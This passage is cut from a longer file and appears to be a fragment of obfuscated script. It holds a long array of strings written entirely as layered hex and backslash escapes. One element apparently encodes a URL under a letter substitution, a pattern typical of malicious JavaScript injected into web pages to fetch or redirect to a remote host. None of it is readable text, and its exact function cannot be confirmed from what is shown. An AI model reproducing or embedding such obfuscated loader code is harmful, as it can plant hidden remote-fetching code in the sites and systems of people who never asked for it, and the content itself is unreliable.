x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x